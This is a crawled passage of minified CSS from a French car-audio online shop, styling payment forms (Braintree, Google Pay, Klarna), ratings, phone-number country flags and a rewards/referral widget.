li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009CDE;color:#FFF;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#FFF}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 10.5px}button.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:10.5px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:10.5px 10.5px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="text"]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="number"]::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:10.5px;right:31.5px}#braintree_cc_number{padding-left:68px}

--- FILE ---
content_type: text/css
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/css/styles-l.css
body_size: 21040
content:
@media only screen and (max-height:497px){.modal-popup.popup-cart .add-to-cart-popup .message-poup{font-size:16px}.modal-popup.popup-cart .add-to-cart-popup .message-poup:before{margin:5px;display:inline-block}.modal-popup.popup-cart .modal-footer{padding-bottom:1rem;padding-top:1rem;margin-bottom:10px}.modal-popup.popup-cart .modal-footer button{width:48%}}.ratings .rating-box{background:rgba(0,0,0,0) url("../images/star-vote.png") repeat-x scroll 0 100%;font-size:0;height:20px;line-height:0;overflow:hidden;text-indent:-999em;width:100px}.ratings .rating-box .rating{background:url("../images/star-vote.png") repeat-x scroll 0 4px;float:left;height:20px}.ratings.ratings-small .rating-box{background:url("../images/star-vote-small.png") repeat-x scroll 0 100%;height:13px;width:66px}.ratings.ratings-small .rating-box .rating{background:url("../images/star-vote-small.png") repeat-x scroll 0 3px;height:13px}.rate{float:left;height:auto}.rate .rat-wapper{display:inline-block;float:right;margin-top:6px}.rate .rat-wapper .vote-number{float:left;font-weight:bold}.rate .rat-wapper .vote-number .round-number{font-size:4rem;color:#ed8900;line-height:25px;float:left}.rate .rat-wapper .vote-number .round-number img{margin-top:-5px}.rate .rat-wapper .vote-number .decimal-number{color:#ed8900;font-size:1.7rem;float:left;padding-top:10px}.rate .rat-wapper .vote-number .decimal-number span{color:#4a363c}.rate .rat-wapper .vote-rate{float:left;padding-left:15px;text-align:center}.rate .rat-wapper .link-fianet{font-size:10px;font-family:Arial,sans-serif;padding-top:2px}.rate .rat-wapper .link-fianet a{color:#4a363c;position:relative}.rate .rat-wapper .link-fianet a:before{content:"";position:absolute;width:100%;height:0;border-bottom:1px solid #a7afbc;border-top:1px solid #dbdee3;left:0;bottom:-1px}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=text],.iti input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:31px;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,0.05)}.iti__flag-box,.iti__country-name,.iti__dial-code{vertical-align:middle}.iti__flag-box,.iti__country-name{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=text],.iti--allow-dropdown input[type=tel],.iti--separate-dial-code input,.iti--separate-dial-code input[type=text],.iti--separate-dial-code input[type=tel]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0px 0px}.iti__flag.iti__ad{height:14px;background-position:-22px 0px}.iti__flag.iti__ae{height:10px;background-position:-44px 0px}.iti__flag.iti__af{height:14px;background-position:-66px 0px}.iti__flag.iti__ag{height:14px;background-position:-88px 0px}.iti__flag.iti__ai{height:10px;background-position:-110px 0px}.iti__flag.iti__al{height:15px;background-position:-132px 0px}.iti__flag.iti__am{height:10px;background-position:-154px 0px}.iti__flag.iti__ao{height:14px;background-position:-176px 0px}.iti__flag.iti__aq{height:14px;background-position:-198px 0px}.iti__flag.iti__ar{height:13px;background-position:-220px 0px}.iti__flag.iti__as{height:10px;background-position:-242px 0px}.iti__flag.iti__at{height:14px;background-position:-264px 0px}.iti__flag.iti__au{height:10px;background-position:-286px 0px}.iti__flag.iti__aw{height:14px;background-position:-308px 0px}.iti__flag.iti__ax{height:13px;background-position:-330px 0px}.iti__flag.iti__az{height:10px;background-position:-352px 0px}.iti__flag.iti__ba{height:10px;background-position:-374px 0px}.iti__flag.iti__bb{height:14px;background-position:-396px 0px}.iti__flag.iti__bd{height:12px;background-position:-418px 0px}.iti__flag.iti__be{height:15px;background-position:-440px 0px}.iti__flag.iti__bf{height:14px;background-position:-460px 0px}.iti__flag.iti__bg{height:12px;background-position:-482px 0px}.iti__flag.iti__bh{height:12px;background-position:-504px 0px}.iti__flag.iti__bi{height:12px;background-position:-526px 0px}.iti__flag.iti__bj{height:14px;background-position:-548px 0px}.iti__flag.iti__bl{height:14px;background-position:-570px 0px}.iti__flag.iti__bm{height:10px;background-position:-592px 0px}.iti__flag.iti__bn{height:10px;background-position:-614px 0px}.iti__flag.iti__bo{height:14px;background-position:-636px 0px}.iti__flag.iti__bq{height:14px;background-position:-658px 0px}.iti__flag.iti__br{height:14px;background-position:-680px 0px}.iti__flag.iti__bs{height:10px;background-position:-702px 0px}.iti__flag.iti__bt{height:14px;background-position:-724px 0px}.iti__flag.iti__bv{height:15px;background-position:-746px 0px}.iti__flag.iti__bw{height:14px;background-position:-768px 0px}.iti__flag.iti__by{height:10px;background-position:-790px 0px}.iti__flag.iti__bz{height:14px;background-position:-812px 0px}.iti__flag.iti__ca{height:10px;background-position:-834px 0px}.iti__flag.iti__cc{height:10px;background-position:-856px 0px}.iti__flag.iti__cd{height:15px;background-position:-878px 0px}.iti__flag.iti__cf{height:14px;background-position:-900px 0px}.iti__flag.iti__cg{height:14px;background-position:-922px 0px}.iti__flag.iti__ch{height:15px;background-position:-944px 0px}.iti__flag.iti__ci{height:14px;background-position:-961px 0px}.iti__flag.iti__ck{height:10px;background-position:-983px 0px}.iti__flag.iti__cl{height:14px;background-position:-1005px 0px}.iti__flag.iti__cm{height:14px;background-position:-1027px 0px}.iti__flag.iti__cn{height:14px;background-position:-1049px 0px}.iti__flag.iti__co{height:14px;background-position:-1071px 0px}.iti__flag.iti__cp{height:14px;background-position:-1093px 0px}.iti__flag.iti__cr{height:12px;background-position:-1115px 0px}.iti__flag.iti__cu{height:10px;background-position:-1137px 0px}.iti__flag.iti__cv{height:12px;background-position:-1159px 0px}.iti__flag.iti__cw{height:14px;background-position:-1181px 0px}.iti__flag.iti__cx{height:10px;background-position:-1203px 0px}.iti__flag.iti__cy{height:14px;background-position:-1225px 0px}.iti__flag.iti__cz{height:14px;background-position:-1247px 0px}.iti__flag.iti__de{height:12px;background-position:-1269px 0px}.iti__flag.iti__dg{height:10px;background-position:-1291px 0px}.iti__flag.iti__dj{height:14px;background-position:-1313px 0px}.iti__flag.iti__dk{height:15px;background-position:-1335px 0px}.iti__flag.iti__dm{height:10px;background-position:-1357px 0px}.iti__flag.iti__do{height:14px;background-position:-1379px 0px}.iti__flag.iti__dz{height:14px;background-position:-1401px 0px}.iti__flag.iti__ea{height:14px;background-position:-1423px 0px}.iti__flag.iti__ec{height:14px;background-position:-1445px 0px}.iti__flag.iti__ee{height:13px;background-position:-1467px 0px}.iti__flag.iti__eg{height:14px;background-position:-1489px 0px}.iti__flag.iti__eh{height:10px;background-position:-1511px 0px}.iti__flag.iti__er{height:10px;background-position:-1533px 0px}.iti__flag.iti__es{height:14px;background-position:-1555px 0px}.iti__flag.iti__et{height:10px;background-position:-1577px 0px}.iti__flag.iti__eu{height:14px;background-position:-1599px 0px}.iti__flag.iti__fi{height:12px;background-position:-1621px 0px}.iti__flag.iti__fj{height:10px;background-position:-1643px 0px}.iti__flag.iti__fk{height:10px;background-position:-1665px 0px}.iti__flag.iti__fm{height:11px;background-position:-1687px 0px}.iti__flag.iti__fo{height:15px;background-position:-1709px 0px}.iti__flag.iti__fr{height:14px;background-position:-1731px 0px}.iti__flag.iti__ga{height:15px;background-position:-1753px 0px}.iti__flag.iti__gb{height:10px;background-position:-1775px 0px}.iti__flag.iti__gd{height:12px;background-position:-1797px 0px}.iti__flag.iti__ge{height:14px;background-position:-1819px 0px}.iti__flag.iti__gf{height:14px;background-position:-1841px 0px}.iti__flag.iti__gg{height:14px;background-position:-1863px 0px}.iti__flag.iti__gh{height:14px;background-position:-1885px 0px}.iti__flag.iti__gi{height:10px;background-position:-1907px 0px}.iti__flag.iti__gl{height:14px;background-position:-1929px 0px}.iti__flag.iti__gm{height:14px;background-position:-1951px 0px}.iti__flag.iti__gn{height:14px;background-position:-1973px 0px}.iti__flag.iti__gp{height:14px;background-position:-1995px 0px}.iti__flag.iti__gq{height:14px;background-position:-2017px 0px}.iti__flag.iti__gr{height:14px;background-position:-2039px 0px}.iti__flag.iti__gs{height:10px;background-position:-2061px 0px}.iti__flag.iti__gt{height:13px;background-position:-2083px 0px}.iti__flag.iti__gu{height:11px;background-position:-2105px 0px}.iti__flag.iti__gw{height:10px;background-position:-2127px 0px}.iti__flag.iti__gy{height:12px;background-position:-2149px 0px}.iti__flag.iti__hk{height:14px;background-position:-2171px 0px}.iti__flag.iti__hm{height:10px;background-position:-2193px 0px}.iti__flag.iti__hn{height:10px;background-position:-2215px 0px}.iti__flag.iti__hr{height:10px;background-position:-2237px 0px}.iti__flag.iti__ht{height:12px;background-position:-2259px 0px}.iti__flag.iti__hu{height:10px;background-position:-2281px 0px}.iti__flag.iti__ic{height:14px;background-position:-2303px 0px}.iti__flag.iti__id{height:14px;background-position:-2325px 0px}.iti__flag.iti__ie{height:10px;background-position:-2347px 0px}.iti__flag.iti__il{height:15px;background-position:-2369px 0px}.iti__flag.iti__im{height:10px;background-position:-2391px 0px}.iti__flag.iti__in{height:14px;background-position:-2413px 0px}.iti__flag.iti__io{height:10px;background-position:-2435px 0px}.iti__flag.iti__iq{height:14px;background-position:-2457px 0px}.iti__flag.iti__ir{height:12px;background-position:-2479px 0px}.iti__flag.iti__is{height:15px;background-position:-2501px 0px}.iti__flag.iti__it{height:14px;background-position:-2523px 0px}.iti__flag.iti__je{height:12px;background-position:-2545px 0px}.iti__flag.iti__jm{height:10px;background-position:-2567px 0px}.iti__flag.iti__jo{height:10px;background-position:-2589px 0px}.iti__flag.iti__jp{height:14px;background-position:-2611px 0px}.iti__flag.iti__ke{height:14px;background-position:-2633px 0px}.iti__flag.iti__kg{height:12px;background-position:-2655px 0px}.iti__flag.iti__kh{height:13px;background-position:-2677px 0px}.iti__flag.iti__ki{height:10px;background-position:-2699px 0px}.iti__flag.iti__km{height:12px;background-position:-2721px 0px}.iti__flag.iti__kn{height:14px;background-position:-2743px 0px}.iti__flag.iti__kp{height:10px;background-position:-2765px 0px}.iti__flag.iti__kr{height:14px;background-position:-2787px 0px}.iti__flag.iti__kw{height:10px;background-position:-2809px 0px}.iti__flag.iti__ky{height:10px;background-position:-2831px 0px}.iti__flag.iti__kz{height:10px;background-position:-2853px 0px}.iti__flag.iti__la{height:14px;background-position:-2875px 0px}.iti__flag.iti__lb{height:14px;background-position:-2897px 0px}.iti__flag.iti__lc{height:10px;background-position:-2919px 0px}.iti__flag.iti__li{height:12px;background-position:-2941px 0px}.iti__flag.iti__lk{height:10px;background-position:-2963px 0px}.iti__flag.iti__lr{height:11px;background-position:-2985px 0px}.iti__flag.iti__ls{height:14px;background-position:-3007px 0px}.iti__flag.iti__lt{height:12px;background-position:-3029px 0px}.iti__flag.iti__lu{height:12px;background-position:-3051px 0px}.iti__flag.iti__lv{height:10px;background-position:-3073px 0px}.iti__flag.iti__ly{height:10px;background-position:-3095px 0px}.iti__flag.iti__ma{height:14px;background-position:-3117px 0px}.iti__flag.iti__mc{height:15px;background-position:-3139px 0px}.iti__flag.iti__md{height:10px;background-position:-3160px 0px}.iti__flag.iti__me{height:10px;background-position:-3182px 0px}.iti__flag.iti__mf{height:14px;background-position:-3204px 0px}.iti__flag.iti__mg{height:14px;background-position:-3226px 0px}.iti__flag.iti__mh{height:11px;background-position:-3248px 0px}.iti__flag.iti__mk{height:10px;background-position:-3270px 0px}.iti__flag.iti__ml{height:14px;background-position:-3292px 0px}.iti__flag.iti__mm{height:14px;background-position:-3314px 0px}.iti__flag.iti__mn{height:10px;background-position:-3336px 0px}.iti__flag.iti__mo{height:14px;background-position:-3358px 0px}.iti__flag.iti__mp{height:10px;background-position:-3380px 0px}.iti__flag.iti__mq{height:14px;background-position:-3402px 0px}.iti__flag.iti__mr{height:14px;background-position:-3424px 0px}.iti__flag.iti__ms{height:10px;background-position:-3446px 0px}.iti__flag.iti__mt{height:14px;background-position:-3468px 0px}.iti__flag.iti__mu{height:14px;background-position:-3490px 0px}.iti__flag.iti__mv{height:14px;background-position:-3512px 0px}.iti__flag.iti__mw{height:14px;background-position:-3534px 0px}.iti__flag.iti__mx{height:12px;background-position:-3556px 0px}.iti__flag.iti__my{height:10px;background-position:-3578px 0px}.iti__flag.iti__mz{height:14px;background-position:-3600px 0px}.iti__flag.iti__na{height:14px;background-position:-3622px 0px}.iti__flag.iti__nc{height:10px;background-position:-3644px 0px}.iti__flag.iti__ne{height:15px;background-position:-3666px 0px}.iti__flag.iti__nf{height:10px;background-position:-3686px 0px}.iti__flag.iti__ng{height:10px;background-position:-3708px 0px}.iti__flag.iti__ni{height:12px;background-position:-3730px 0px}.iti__flag.iti__nl{height:14px;background-position:-3752px 0px}.iti__flag.iti__no{height:15px;background-position:-3774px 0px}.iti__flag.iti__np{height:15px;background-position:-3796px 0px}.iti__flag.iti__nr{height:10px;background-position:-3811px 0px}.iti__flag.iti__nu{height:10px;background-position:-3833px 0px}.iti__flag.iti__nz{height:10px;background-position:-3855px 0px}.iti__flag.iti__om{height:10px;background-position:-3877px 0px}.iti__flag.iti__pa{height:14px;background-position:-3899px 0px}.iti__flag.iti__pe{height:14px;background-position:-3921px 0px}.iti__flag.iti__pf{height:14px;background-position:-3943px 0px}.iti__flag.iti__pg{height:15px;background-position:-3965px 0px}.iti__flag.iti__ph{height:10px;background-position:-3987px 0px}.iti__flag.iti__pk{height:14px;background-position:-4009px 0px}.iti__flag.iti__pl{height:13px;background-position:-4031px 0px}.iti__flag.iti__pm{height:14px;background-position:-4053px 0px}.iti__flag.iti__pn{height:10px;background-position:-4075px 0px}.iti__flag.iti__pr{height:14px;background-position:-4097px 0px}.iti__flag.iti__ps{height:10px;background-position:-4119px 0px}.iti__flag.iti__pt{height:14px;background-position:-4141px 0px}.iti__flag.iti__pw{height:13px;background-position:-4163px 0px}.iti__flag.iti__py{height:11px;background-position:-4185px 0px}.iti__flag.iti__qa{height:8px;background-position:-4207px 0px}.iti__flag.iti__re{height:14px;background-position:-4229px 0px}.iti__flag.iti__ro{height:14px;background-position:-4251px 0px}.iti__flag.iti__rs{height:14px;background-position:-4273px 0px}.iti__flag.iti__ru{height:14px;background-position:-4295px 0px}.iti__flag.iti__rw{height:14px;background-position:-4317px 0px}.iti__flag.iti__sa{height:14px;background-position:-4339px 0px}.iti__flag.iti__sb{height:10px;background-position:-4361px 0px}.iti__flag.iti__sc{height:10px;background-position:-4383px 0px}.iti__flag.iti__sd{height:10px;background-position:-4405px 0px}.iti__flag.iti__se{height:13px;background-position:-4427px 0px}.iti__flag.iti__sg{height:14px;background-position:-4449px 0px}.iti__flag.iti__sh{height:10px;background-position:-4471px 0px}.iti__flag.iti__si{height:10px;background-position:-4493px 0px}.iti__flag.iti__sj{height:15px;background-position:-4515px 0px}.iti__flag.iti__sk{height:14px;background-position:-4537px 0px}.iti__flag.iti__sl{height:14px;background-position:-4559px 0px}.iti__flag.iti__sm{height:15px;background-position:-4581px 0px}.iti__flag.iti__sn{height:14px;background-position:-4603px 0px}.iti__flag.iti__so{height:14px;background-position:-4625px 0px}.iti__flag.iti__sr{height:14px;background-position:-4647px 0px}.iti__flag.iti__ss{height:10px;background-position:-4669px 0px}.iti__flag.iti__st{height:10px;background-position:-4691px 0px}.iti__flag.iti__sv{height:12px;background-position:-4713px 0px}.iti__flag.iti__sx{height:14px;background-position:-4735px 0px}.iti__flag.iti__sy{height:14px;background-position:-4757px 0px}.iti__flag.iti__sz{height:14px;background-position:-4779px 0px}.iti__flag.iti__ta{height:10px;background-position:-4801px 0px}.iti__flag.iti__tc{height:10px;background-position:-4823px 0px}.iti__flag.iti__td{height:14px;background-position:-4845px 0px}.iti__flag.iti__tf{height:14px;background-position:-4867px 0px}.iti__flag.iti__tg{height:13px;background-position:-4889px 0px}.iti__flag.iti__th{height:14px;background-position:-4911px 0px}.iti__flag.iti__tj{height:10px;background-position:-4933px 0px}.iti__flag.iti__tk{height:10px;background-position:-4955px 0px}.iti__flag.iti__tl{height:10px;background-position:-4977px 0px}.iti__flag.iti__tm{height:14px;background-position:-4999px 0px}.iti__flag.iti__tn{height:14px;background-position:-5021px 0px}.iti__flag.iti__to{height:10px;background-position:-5043px 0px}.iti__flag.iti__tr{height:14px;background-position:-5065px 0px}.iti__flag.iti__tt{height:12px;background-position:-5087px 0px}.iti__flag.iti__tv{height:10px;background-position:-5109px 0px}.iti__flag.iti__tw{height:14px;background-position:-5131px 0px}.iti__flag.iti__tz{height:14px;background-position:-5153px 0px}.iti__flag.iti__ua{height:14px;background-position:-5175px 0px}.iti__flag.iti__ug{height:14px;background-position:-5197px 0px}.iti__flag.iti__um{height:11px;background-position:-5219px 0px}.iti__flag.iti__us{height:11px;background-position:-5241px 0px}.iti__flag.iti__uy{height:14px;background-position:-5285px 0px}.iti__flag.iti__uz{height:10px;background-position:-5307px 0px}.iti__flag.iti__va{height:15px;background-position:-5329px 0px}.iti__flag.iti__vc{height:14px;background-position:-5346px 0px}.iti__flag.iti__ve{height:14px;background-position:-5368px 0px}.iti__flag.iti__vg{height:10px;background-position:-5390px 0px}.iti__flag.iti__vi{height:14px;background-position:-5412px 0px}.iti__flag.iti__vn{height:14px;background-position:-5434px 0px}.iti__flag.iti__vu{height:12px;background-position:-5456px 0px}.iti__flag.iti__wf{height:14px;background-position:-5478px 0px}.iti__flag.iti__ws{height:10px;background-position:-5500px 0px}.iti__flag.iti__xk{height:15px;background-position:-5522px 0px}.iti__flag.iti__ye{height:14px;background-position:-5544px 0px}.iti__flag.iti__yt{height:14px;background-position:-5566px 0px}.iti__flag.iti__za{height:14px;background-position:-5588px 0px}.iti__flag.iti__zm{height:14px;background-position:-5610px 0px}.iti__flag.iti__zw{height:10px;background-position:-5632px 0px}.iti__flag{height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url('../Dotdigitalgroup_Sms/images/flags.png');background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url('../Dotdigitalgroup_Sms/images/flags@2x.png')}}.iti__flag.iti__np{background-color:transparent}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.rewardssocial-buttons{order:-2;font-size:11px;display:inline-block;width:100%;line-height:20px;margin-bottom:10px;z-index:2;position:relative}.rewardssocial-buttons>div{margin-bottom:5px}.rewardssocial-buttons #facebook-message,.rewardssocial-buttons #facebook-share-message,.rewardssocial-buttons #twitter-message,.rewardssocial-buttons #referral-message,.rewardssocial-buttons #pinterest-message{display:none;position:absolute;background:#333;padding:2px 5px;color:#fff;margin-top:-25px}.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message{display:block}.rewardssocial-buttons .buttons-facebook-like .fb-like>span{width:61px !important;height:20px !important}.rewardssocial-buttons .buttons-facebook-like .fb-like>span iframe{width:100% !important;height:100% !important}.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message{display:block}.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message{margin-top:-50px;display:block}.rewardssocial-buttons .buttons-referral-like>a{text-decoration:none;line-height:18px;border-radius:2px;padding:0px 3px;font-weight:bold;color:#333;font-size:11px;border:1px solid #ccc;background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #eaeaea 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #eaeaea));background:-webkit-linear-gradient(top, #fff 0%, #eaeaea 100%);background:-o-linear-gradient(top, #fff 0%, #eaeaea 100%);background:-ms-linear-gradient(top, #fff 0%, #eaeaea 100%);background:linear-gradient(to bottom, #fff 0%, #eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0)}.rewardssocial-buttons .buttons-referral-like:hover #referral-message{display:block}.rewardssocial-buttons .fb_iframe_widget{margin-right:10px;display:block;float:left}.rewardssocial-buttons .mst-rewardssocial-tweet{margin-right:10px;display:block;float:left}.rewardssocial-buttons .referral{display:block;float:left}.rewardssocial-buttons .status-message{float:left;margin-left:10px;color:#666}.rewardssocial-buttons .buttons-pinterest-pin>a{margin-right:10px;float:left}.rewards-notification-message{border-style:solid !important;border-width:1px !important;min-height:24px !important;padding:8px 8px 6px 32px !important;color:#3d6611;border-color:#446423;background-color:#eff5ea;margin-bottom:10px}.rewards-notification-message li{margin-top:2px}.rewards-social-buttons{display:inline-block;float:left}.rewards-social-buttons>.fb{position:relative;display:inline-block;margin-top:0px}.rewards-social-buttons>.tw{position:relative;display:inline-block;padding-top:15px}.rewards-social-buttons>.gp{position:relative;display:inline-block;margin-top:5px}.block-rewards-referral-list div.rewards-social-buttons{height:20px}.block-rewards-referral-list div.rewards-social-buttons div.tw{padding-top:0px;position:relative;top:-2px}.block-rewards-referral-list div.rewards-social-buttons div.fb{position:relative;top:-6px}div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-twitter-like{height:20px}div.rewardssocial-buttons div.buttons-facebook-like,div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-referral-like{float:left}div.rewardssocial-buttons div.buttons-twitter-like{float:left;margin-right:10px}div.rewardssocial-buttons div.buttons-twitter-like img{width:20px;height:20px}div.rewardssocial-buttons div.buttons-fb-share{float:left;margin-right:10px;height:20px !important}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share{border-radius:3px;font-size:11px;height:20px;padding:0 10px 0 10px;background:#4267b2;border:0px solid #4267b2;color:#fff;cursor:pointer;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;margin:0;-webkit-user-select:none;white-space:nowrap;display:inline-block;font-weight:bold}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg{vertical-align:text-top}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img{margin-top:-10px}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title{vertical-align:top}div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message{display:block;margin-top:-45px}.green{color:#1AA941}.red{color:#BB1212}.yellow{color:#bbaa00}.block-rewards-account-summary{margin-bottom:2rem !important;border:none}.block-rewards-account-summary .invite{background:url(../Mirasvit_Rewards/images/lending.png) no-repeat;background-size:contain;background-position:center;display:flex;justify-content:flex-end;height:100%}.block-rewards-account-summary .invite .column-referral{padding:150px 50px;background:#f4f4f4;opacity:0.9;border-radius:6px}.block-rewards-account-summary .unsubscribe{font-size:14px !important;padding-top:10px}.block-rewards-account-summary .block-title.earn.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .block-title.spend.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .mst-referral-widget{text-align:center}.block-rewards-account-summary .mst-referral-widget .block-title{font-size:34px !important}.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content>span{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper{margin:2rem auto}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>strong{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set{text-align:right}.block-rewards-account-summary 